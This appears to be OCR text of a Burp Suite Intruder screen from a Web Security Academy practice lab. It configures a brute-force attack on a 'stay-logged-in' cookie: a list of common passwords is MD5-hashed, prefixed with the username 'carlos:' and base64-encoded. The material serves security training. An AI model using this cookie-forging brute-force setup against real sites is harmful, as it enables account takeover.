 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 3 × +
Sniper attack
Start attack
Target https://0a47004204bb13d582c41a49005200d7.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account HTTP/2
2 Host: 0a47004204bb13d582c41a49005200d7.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a47004204bb13d582c41a49005200d7.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search
1 highlight 1 payload position Length: 855
Payloads
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (1) All issues (36)
Memory: 179.9MB